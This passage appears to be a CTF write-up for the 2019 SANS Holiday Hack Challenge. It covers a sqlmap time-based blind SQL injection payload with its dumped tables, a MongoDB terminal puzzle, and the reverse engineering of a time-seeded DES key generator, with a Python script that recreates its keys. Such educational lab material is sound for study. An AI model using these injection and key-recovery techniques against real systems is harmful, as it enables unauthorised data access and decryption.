    Payload: elfmail=test@test.com' AND (SELECT 9908 FROM (SELECT(SLEEP(5)))ePeY)-- LstD&token=MTAwOTkxMTQ2MzA0MTU3Nzk4NjY2MTEwMDk5MTE0Ni4zMDQ=_MTI5MjY4NjY3MjY5MTIzMjMxNzE2NjgxLjcyOA==
---
[12:59:06] [INFO] testing MySQL
[12:59:06] [INFO] confirming MySQL
[12:59:07] [WARNING] reflective value(s) found and filtering out
[12:59:07] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0 (MariaDB fork)
[12:59:07] [INFO] sqlmap will dump entries of all tables from all databases now

Database: elfu
Table: students
[9 entries]
+----+--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------+--------------------+----------------------------+----------------+
| id | bio                                                                                                                                                                                                                                                                                                          | name               | degree                     | student_number |
+----+--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------+--------------------+----------------------------+----------------+
| 1  | My goal is to be a happy elf!                                                                                                                                                                                                                                                                                | Elfie              | Raindeer Husbandry         | 392363902026   |
| 2  | I'm just a elf. Yes, I'm only a elf. And I'm sitting here on Santa's sleigh, it's a long, long journey To the christmas tree. It's a long, long wait while I'm tinkering in the factory. But I know I'll be making kids smile on the holiday... At least I hope and pray that I will But today. I'm still ju | Elferson           | Dreamineering              | 39210852026    |
| 3  | Have you seen my list??? It is pretty high tech!                                                                                                                                                                                                                                                             | Alabaster Snowball | Geospatial Intelligence    | 392363902026   |
| 4  | I am an engineer and the inventor of Santa's magic toy-making machine.                                                                                                                                                                                                                                       | Bushy Evergreen    | Composites and Engineering | 392363902026   |
| 5  | My goal is to be a happy elf!                                                                                                                                                                                                                                                                                | Wunorse Openslae   | Toy Design                 | 39236372526    |
| 6  | My goal is to be a happy elf!                                                                                                                                                                                                                                                                                | Bushy Evergreen    | Present Wrapping           | 392363128026   |
| 7  | Check out my makeshift armour made of kitchen pots and pans!!!                                                                                                                                                                                                                                               | Pepper Minstix     | Reindeer Husbandry         | 392363902026   |
| 8  | My goal is to be a happy elf!                                                                                                                                                                                                                                                                                | Sugarplum Mary     | Present Wrapping           | 5682168522137  |
| 9  | Santa and I are besties for life!!!                                                                                                                                                                                                                                                                          | Shinny Upatree     | Holiday Cheer              | 228755779218   |
+----+--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------+--------------------+----------------------------+----------------+

Database: elfu
Table: krampus
[6 entries]
+----+-----------------------+
| id | path                  |
+----+-----------------------+
| 1  | /krampus/0f5f510e.png |
| 2  | /krampus/1cc7e121.png |
| 3  | /krampus/439f15e6.png |
| 4  | /krampus/667d6896.png |
| 5  | /krampus/adb798ca.png |
| 6  | /krampus/ba417715.png |
+----+-----------------------+
Right away we see a table called krampus which stores specific images with a corresponding URL. If we browse to one of the images, we notice that it’s a paper scrap!

So, let’s grab all the images and download them. Upon doing so we can use photoshop to combine the images and we are presented with the following image.

After reading the letter we learn that Santa’s cutting-edge sleigh guidance system is called Super Sled-o-matic.
Once we know this, we can then navigate to the ninth objective in our badge and enter Super Sled-o-matic to complete the objective!

Objective 10
Mongo Pilfer - CranPi
From Pepper in the Dorm area, we return back to Hermey Hall and enter the NetWars room where we will find Holly Evergreen!

Upon talking with Holly, we learn that her teacher has been locked out of the quiz database, and we need to gain access to the database so quizzes can be graded.

We also learn from Holly that we will need to know a little bit about Mongo, so she provides us with a hint for the MongoDB Documentation.
After reading through the documentation and familiarizing yourself with it, we can access the terminal and are presented with the following:
'...',...'::'''''''''cdc,',,,,,,,cxo;,,,,,,,,:dl;,;;:;;;;;l:;;;cx:;;:::::lKXkc::
oc;''.',coddol;''';ldxxxxoc,,,:oxkkOkdc;,;:oxOOOkdc;;;:lxO0Oxl;;;;:lxOko::::::cd
ddddocodddddddxxoxxxxxkkkkkkxkkkkOOOOOOOxkOOOOOOO00Oxk000000000xdk00000K0kllxOKK
coddddxxxo::ldxxxxxxdl:cokkkkkOkxl:lxOOOOOOOkdlok0000000Oxok00000000OkO0KKKKKKKK
'',:ldl:,'''',;ldoc;,,,,,,:oxdc;,,,;;;cdOxo:;;;;;:ok0kdc;;;;:ok00kdc:::lx0KK0xoc
oc,''''';cddl:,,,,,;cdkxl:,,,,,;lxOxo:;;;;;:ldOxl:;;:;;:ldkoc;;::;;:oxo:::ll::co
xxxdl:ldxxxxkkxocldkkkkkkkkocoxOOOOOOOkdcoxO000000kocok000000kdccdk00000ko:cdk00
oxxxxxxxxkddxkkkkkkkkkdxkkkkOOOOOOxOOOOO00OO0Ok0000000000OO0000000000O0000000000
',:oxkxoc;,,,:oxkkxo:,,,;ldkOOkdc;;;cok000Odl:;:lxO000kdc::cdO0000xoc:lxO0000koc
l;'',;,,,;lo:,,,;;,,;col:;;;c:;;;col:;;:lc;;:loc:;:co::;:oo:;;col:;:lo:::ldl:::l
kkxo:,:lxkOOOkdc;;ldOOOOOkdc;:lxO0000ko:;:oxO000Oxl::cdk0000koc::ox0KK0ko::cok0K
kkkkOkOOOOOkOOOOOOOOOOOOOOOOOO0000000000O0000000000000000000000O000KKKKKK0OKKKKK
,:lxOOOOxl:,:okOOOOkdl;:lxO0000Oxl:cdk00000Odlcok000000koclxO00000OdllxOKKKK0kol
l;,,;lc;,,;c;,,;lo:;;;cc;;;cdoc;;;l:;;:oxoc::cc:::lxxl:::l:::cdxo:::lc::ldxoc:cl
KKOd:,;cdOXXXOdc;;:okKXXKko:;;cdOXNNKxl:::lkKNNXOo:::cdONNN0xc:::oOXNN0xc::cx0NW
XXXXX0KXXXXXXXXXK0XXXXXXNNNX0KNNNNNNNNNX0XNNNNNNNNN0KNNNNNNNNNK0NNNNNNNWNKKWWWWW
:lxKXXXXXOdcokKXXXXNKkolxKNNNNNN0xldOXNNNNNXOookXNNNNWN0xokKNNNNNNKxoxKWWNWWXOod
:;,,cdxl;,;:;;;cxOdc;;::;;:dOOo:;:c:::lk0xl::cc::lx0ko:::c::cd0Odc::c::cx0ko::lc
OOxl:,,;cdk0Oxo:;;;:ok00Odl:;;:lxO00koc:::ldO00kdl:::cok0KOxl:::cok0KOxl:::lx0KK
00000kxO00000000OxO000000000kk000000000Ok0KK00KKKK0kOKKKKKKKK0kOKKKKKKKK0k0KKKKK
:cok00000OxllxO000000koldO000000Odlok0KKKKKOxoox0KKKKK0koox0KKKKK0xoox0KKKKKkdld
;:,,:oxoc;;;;;;cokdl:;;:;;coxxoc::c:::lxkdc::c:::ldkdl::cc::ldkdl::lc::lxxoc:loc
OOkdc;;;:oxOOkoc;;;:lxO0Odl:;::lxO00koc:::lxO00kdl:::lxO00Odl::cox0KKOdl:cox0KK0
OOOOOOxk00000000Oxk000000000kk000000000Ok0KK0000KK0k0KKKKKKKK0OKKKKKKKKK00KKK0KK
c:ldOOOO0Oxoldk000000koldk000000kdlox0000K0OdloxOKK0K0kdlox0KKKK0xocok0KKK0xocld
;l:;;cooc;;;c:;:lddl:;:c:::ldxl:::lc::cdxo::coc::cddl::col::cddl:codlccldlccoxdc
000Odl;;:ok000koc;;cok0K0kdl::cdk0KKOxo::ldOKKK0xoccox0KKK0kocldOKKKK0xooxOKKKKK
0000000O0000000000O0KKK0KKKK00KKKK0KKKKK0KKKK0KKKKKKKKKK0KKKKKKKKKO0KKKKKKKKOkKK
c::ldO000Oxl:cok0KKKOxl:cdk0KKKOdl:cok0KK0kdl:cok0KK0xoccldk0K0kocccldOK0kocccco
;;;;;;cxl;;;;::::okc::::::::dxc::::::::odc::::::::ol:ccllcccclcccodocccccccdkklc

Hello dear player!  Won't you please come help me get my wish!
I'm searching teacher's database, but all I find are fish!
Do all his boating trips effect some database dilution?
It should not be this hard for me to find the quiz solution!

Find the solution hidden in the MongoDB on this system.

elf@aa816f0ac957:~$
Alright, so we need to find the teachers database and find the quiz solutions! Seems easy enough. Let’s start by opening a command line to interact with the database by using the mongo command.
elf@aa816f0ac957:~$ mongo
MongoDB shell version v3.6.3
connecting to: mongodb://127.0.0.1:27017
2020-01-22T00:49:57.905+0000 W NETWORK  [thread1] Failed to connect to 127.0.0.1:27017, in(checking socket for error after poll), reason: Connection refused
2020-01-22T00:49:57.905+0000 E QUERY    [thread1] Error: couldn't connect to server 127.0.0.1:27017, connection attempt failed :
connect@src/mongo/shell/mongo.js:251:13
@(connect):1:6
exception: connect failed


Hmm... what if Mongo isn't running on the default port?
Hmm… interesting. Right away we see that we aren’t able to connect to mongo’s default port of 27017. Well, we can easily check what port mongo is running on by executing the ps command to list all running processes on the system, along with more information such as the user running the process, command line arguments ran by the process, etc.
elf@aa816f0ac957:~$ ps aux
USER       PID %CPU %MEM    VSZ   RSS TTY      STAT START   TIME COMMAND
elf          1  0.0  0.0  18508  3360 pts/0    Ss   00:45   0:00 /bin/bash
mongo        9  0.5  0.1 1018684 63392 ?       Sl   00:45   0:02 /usr/bin/mongod --quiet --fork --
elf         52  0.0  0.0  34400  2948 pts/0    R+   00:51   0:00 ps aux
Well it seems that we got a command line argument, and we see something about our mongo process, but unfortunately the text for the command is cut off!
Not to fear though! Using some linux foo and the awk command we can cut out just the commands, like so.
elf@aa816f0ac957:~$ ps aux | awk -v p='COMMAND' 'NR==1 {n=index($0, p); next} {print substr($0, n)}'
/bin/bash
/usr/bin/mongod --quiet --fork --port 12121 --bind_ip 127.0.0.1 --logpath=/tmp/mongo.log
/bin/bash
ps aux
awk -v p=COMMAND NR==1 {n=index($0, p); next} {print substr($0, n)}
Nice, so we now see that the mongod process is running on port 12121. With this information, we can try connecting to the database again and specify the specific port we want to connect to by using the --port parameter.
elf@aa816f0ac957:~$ mongo --port 12121
MongoDB shell version v3.6.3
connecting to: mongodb://127.0.0.1:12121/
MongoDB server version: 3.6.3
Welcome to the MongoDB shell.
For interactive help, type "help".
For more comprehensive documentation, see
        http://docs.mongodb.org/
Questions? Try the support group
        http://groups.google.com/group/mongodb-user
Server has startup warnings:
2020-01-22T00:45:29.764+0000 I CONTROL  [initandlisten]
2020-01-22T00:45:29.764+0000 I CONTROL  [initandlisten] ** WARNING: Access control is not enabled for the database.
2020-01-22T00:45:29.764+0000 I CONTROL  [initandlisten] **          Read and write access to data and configuration is unrestricted.
2020-01-22T00:45:29.764+0000 I CONTROL  [initandlisten]
2020-01-22T00:45:29.764+0000 I CONTROL  [initandlisten]
2020-01-22T00:45:29.764+0000 I CONTROL  [initandlisten] ** WARNING: /sys/kernel/mm/transparent_hugepage/enabled is 'always'.
2020-01-22T00:45:29.764+0000 I CONTROL  [initandlisten] **        We suggest setting it to 'never'
2020-01-22T00:45:29.764+0000 I CONTROL  [initandlisten]
>
And we’re in, perfect! Let’s list all the databases now to see if we can find the teachers database.
> show dbs
admin   0.000GB
config  0.000GB
elfu    0.000GB
local   0.000GB
test    0.000GB
The elfu database seems promising, so let’s select that one for use, and then list all the collection (tables) that are stored within that database.
> use elfu
switched to db elfu
> show collections
bait
chum
line
metadata
solution
system.js
tackle
tincan
Right away we spot the solution table, so all we have to do is read that table and list all the contents. We can use mongo’s db.collection.find() command for this.
What this command does is it selects documents in a collection or view and returns a cursor to the selected documents, which is simply a pointer to the result set of a query.
> db.solution.find()
{ "_id" : "You did good! Just run the command between the stars: ** db.loadServerScripts();displaySolution(); **" }
Nice, so we seem to have found the solution! All we need to do is execute the command provided to us.
> db.loadServerScripts();displaySolution();

          .
       __/ __
            /
       /.'o'.
        .o.'.
       .'.'o'.
      o'.o.'.*.
     .'.o.'.'.*.
    .o.'.o.'.o.'.
       [_____]
        ___/


  Congratulations!!
And there we have it, we completed the terminal challenge! Easy!
Recover Cleartext Document
Upon successfully completing the Mongo Pilfer CranPi we can talk to Holly again for more hints that will allow us to complete the next objective.

For this objective, we need to recover the plaintext content from this encrypted document. All we know is that it was encrypted on December 6, 2019, between 7pm and 9pm UTC.
Upon looking into the objective we learn that the Elfscrow Crypto tool is a vital asset used at Elf University for encrypting SUPER SECRET documents. Unfortunately we can’t get the source, but we do get some debug symbols that we can use.
Before we continue on with this challenge, I highly recommend you go and watch the Reversing Crypto the Easy Way KringleCon talk that was provided to us as a hint by Holly, as it will better help us understand what we need to do.
Since this is a Reverse Engineering challenge, I’ll try to do my best on explaining how I completed the challenge. For me. solving this challenge involved utilizing both IDA and Immunity Debugger to better understand what is really going on under the hood of this encryption tool.
Overall, I might have complicated the process, but after doing my OSCE, I really liked making sure I fully understood how something works before I wrote an exploit or tool. So with that out of the way, let’s jump into it!
For starters, once you download the elfscrow.exe tool, we should play around with it to figure out how it work, what options we can use, and all that. If you downloaded this tool on Kali, then you can use wine to run the windows exe.
root@kali:~/HH/elfscrow_crypto# wine elfscrow.exe
Welcome to ElfScrow V1.01, the only encryption trusted by Santa!

* WARNING: You're reading from stdin. That only partially works, use at your own risk!

** Please pick --encrypt or --decrypt!

Are you encrypting a file? Try --encrypt! For example:

  Z:\root\HH\elfscrow_crypto\elfscrow.exe --encrypt <infile> <outfile>

You'll be given a secret ID. Keep it safe! The only way to get the file
back is to use that secret ID to decrypt it, like this:

  Z:\root\HH\elfscrow_crypto\elfscrow.exe --decrypt --id=<secret_id> <infile> <outfile>

You can optionally pass --insecure to use unencrypted HTTP. But if you
do that, you'll be vulnerable to packet sniffers such as Wireshark that
could potentially snoop on your traffic to figure out what's going on!
From the start we can see that there are three options provided by this tool, --encrypt and --decrypt are self-explanatory, and then we also have --insecure which seems to use HTTP instead of HTTPS.
Okay, so let’s see what kind of traffic this tool generates. Let’s start up wireshark, and attempt to decrypt the encrypted ElfU research PDF, while also passing the insecure parameter.
root@kali:~/HH/elfscrow_crypto# wine elfscrow.exe --decrypt --id="test" ElfUResearchLabsSuperSledOMaticQuickStartGuideV1.2.pdf.enc decrypted.pdf
Welcome to ElfScrow V1.01, the only encryption trusted by Santa!

Let's see if we can find your key...

Retrieving the key from: /api/retrieve

Uh oh, an error happened! Please don't tell Santa :(

HTTP 400: Bad identifier - must be a UUID
We can see that we need a valid UUID to be passed inside the id parameter to retrieve the key. Well, let’s take a look at the network traffic generated by this.


The network traffic doesn’t really reveal much to us, except the fact that it’s reaching out to some sort of API endpoints (in this case /api/retrieve) to retrieve the decryption key from a provided UUID.
Okay, well since we need a UUID, let’s go ahead and encrypt a test file to see what kind of data/keys are generated for us.
root@kali:~/HH/elfscrow_crypto# wine elfscrow.exe --encrypt test.txt test.txt.enc --insecure
Welcome to ElfScrow V1.01, the only encryption trusted by Santa!

*** WARNING: This traffic is using insecure HTTP and can be logged with tools such as Wireshark

Our miniature elves are putting together random bits for your secret key!

Seed = 1578005170

Generated an encryption key: 8879363da3759d36 (length: 8)

Elfscrowing your key...

Elfscrowing the key to: elfscrow.elfu.org/api/store

Your secret id is 04b57639-e474-4276-8294-4aa9e0d6427f - Santa Says, don't share that key with anybody!
File successfully encrypted!

    ++=====================++
    ||                     ||
    ||      ELF-SCROW      ||
    ||                     ||
    ||                     ||
    ||                     ||
    ||     O               ||
    ||     |               ||
    ||     |   (O)-        ||
    ||     |               ||
    ||     |               ||
    ||                     ||
    ||                     ||
    ||                     ||
    ||                     ||
    ||                     ||
    ++=====================++
Okay, this has a lot of information we can use! We can see three very important items presented to us by this tool. First of all, we get the UUID that we need to retrieve the keys from the server, second of all we get our encryption key that is 8 bytes in length, and finally we also see a seed!
Usually this data shouldn’t be presented to the end user, reason why is because by having the key and seed we can try and to figure out how the encryption works. That way, we can then write our own key generation tool that can be used to crack or decrypt files.
But hold on, that seed looks very odd. If we remember correctly, the objective states that the document was encrypted on December 6, 2019, between 7pm and 9pm UTC. What’s the chance that this seed is simply the current time in linux?

If we attempt to convert the seed to human readable time, we do in fact see that the seed is the current system time! Perfect, so we solved one piece of the puzzle!
Usually having something like this as a seed generator isn’t really secure, as it’s easily enumerable and guessable and can lead to someone cracking your encryption if it’s not implemented properly.
Okay, so with the information we gathered here, let’s move over to a Windows VM and open the elfscrow encryption tool binary in IDA so we can utilize the debug symbols that came with it. This way we will be able to see the proper function names and variables used in the tool.
Once on windows, after you open the elfscrow tool in IDA for disassembly, we can import the debug symbols by going to File -> Load file -> PDB file… which will open a new window.

In that new window, locate the elfscrow.pdb file that we downloaded, select it, and press OK.

If that loads successfully, then we should be able to see all function names used in the binary, instead of random junk like func_0123456.

Alright, so this is where stuff gets a little tricky since we will be diving directly into IDA. Using IDA should be pretty self-explanatory and I’ll try to explain as best as I can, but if you’d like - you can read the Reverse Engineering with Ida Pro slides by Chris Eagle to get a better idea of how to use it.
You can also read my Google CTF (2018): Beginners Quest - Reverse Engineering Solutions blog post as I go over how to use IDA for cross referencing functions and string, finding strings, etc.
Upon looking into the function names in the Functions window on the left-hand side, we notice one very interesting function called generate_key. So let’s double click that, which should bring us the disassembly window for that function definition.

Closely inspecting this, we can see that the time function is being called, and is being passed as a parameter into the super_secure_srand function. This function simply just prints the epoch time to the screen, and is setting that time as our seed for further use.
After that “secure random number” is generated, if we look a little further down the application flow path, we will see the following.

In loc_401E31 we see that the program is setting up a loop, as determined by the cmp or compare instruction. Notice that it is comparing the value in [ebp+var_4] to the value 8. If the compared value is equal to 8, we jmp or jump to loc_401E4F and call the generate_key function, otherwise we continue with the application flow to the left.
In the continued application flow within the loop we call the super_secure_random function. So that’s pretty interesting to us as it’s different from the “secure random” one we just saw.
So, if we double click on that function, we should be able to see the disassembly for it.

Note that I converted some of those values within that function from hex to decimal to better see what values are being passed into the registers.
From the top, we can see that the super_secure_random function is using the mov or move instruction to move the value of state into the eax register. In this case the state parameter would be our seed generated by the super_secure_srand function.
Next, it’s taking the state parameter and it’s performing an imul against it, which simply performs a signed multiplication of two operands. In this case, state is multiplied by 214013 and the return value is passed into the eax register.
Next, the binary performs a simple add instruction by adding 2531011 into the eax register. It’s then taking the value stored in eax and putting it back into our state variable, which will be used for out second loop, hence the cmp instruction in loc_401E31 as we spoke about previously.
Next, the last few instructions in the function take the value in eax which is our currently modified seed, and perform an and operation or a bitwise AND operation against it with the value of 0x7FFFFFFF.
Once that’s done, the sar operation is carried out against the value in eax which shifts the bits of the destination operand to the right by 16.
Finally, if we look back to the program flow, we will see that the movezx ecx, al instruction is carried out, which gets the LSB or least significant bit of the hex value from eax, moves it to ecx and then carries out another bitwise AND operation against ecx by using the value of 0xFF.
Once that’s completed this function loops around 8 times, and reuses the modified state parameter after the multiplication and addition manipulations were done to it.
Overall, seeing the application take the LSB of the eax parameter tells me that this might be 1 byte of the 8-byte generated key.
Alright, so we know what the application is doing, but first we need to figure out what kind of encryption this is, or what kind of generator we are using.
If we google the imul value of 214013 we will learn that this is a linear congruential generator, which is simply is an algorithm that yields a sequence of pseudo-randomized numbers calculated with a discontinuous piecewise linear equation.

And if we follow the Wikipedia link, and look at the common parameter use, we will see that that value is used for Microsoft!

To validate this even further, in IDA if we press Shift+F12 and look though the strings, we validate that the Microsoft Enhanced Cryptographic Provider is being utilized!

Also, thankfully Microsoft provides us a table which highlights the difference between what kind of encryption algorithms this encryption provider can use.

If you look closely, we can see that DES or the Data Encryption Standard which is a symmetric-key algorithm, uses a base provider key length of 56 bits, which is 7 bytes long! This is exactly the same length as our key (remember, we start a key array at 0, so 7 bytes is a total length of 0 to 7 or 8 in total if we include 0)!
Okay awesome, so we know how the application generates its seed, it’s keys and what encryption it uses. Now the question is, how can we write an exploit or tool to decrypt the document using this?
Well if we return to our previous google search and follow the first link from Rosetta Code, we will see that they provide code examples for creating linear congruential generators in any language!
If we scroll down, we will find an example in python!

Awesome! We actually have a code example that we can use to generate our keys!
So using what we learned from reverse engineering the application, and this code example, let’s write a simple proof of concept to generate a new key!
Since we encrypted a test file previously, let’s use the seed and key that was generated for us by the elfscrow tool. We do this so we can compare our output and make sure that it in fact is generating the correct key.
Once that’s done, our python code will look like so:
def generate_key(seed):
	x = 0
	key = ""
	org_seed = seed
	while (x < 8):
		org_seed = (214013*seed + 2531011)
		seed = (214013*seed + 2531011) & 0x7fffffff
		seed = seed >> 16
		lsb = hex(seed & 0xFF)[2:]
		if (len(lsb) < 2):
			lsb = lsb.zfill(2)
		key += lsb
		seed = org_seed
		x += 1
	return key


seed = 1578008540
key = generate_key(seed)
print("Expected Key: 852b4834572d1d62")
print("Generated Key: " + key)
Once the script is completed, let’s execute it and see what we get!
root@kali:~/HH/elfscrow_crypto# python3 decrypt.py
Expected Key: 852b4834572d1d62
Generated Key: 852b4834572d1d62
Awesome, we have a working key generator that generates a valid key from our seed!
Now before we continue, some of you might be asking my what that lsb.zfill(2) line does.
Well, simply zfill pads string on the left with zeros. This is done because during some of my reverse engineering efforts I noticed that when my script returned a least significant bit that contained a 0, such as 0x0F it would strip the 0 and only pass F into the key.
So I implemented a little check. Simply I check to see if my LSB is less than 2 bytes. If it is, I know that there was a 0 stripped from it, and we use zfill to add it back.
Cool, so we have the key generator working! Now all that’s left to do is to figure out the decryption. We already know that this is DES, but we need to figure out what kind of padding is used.
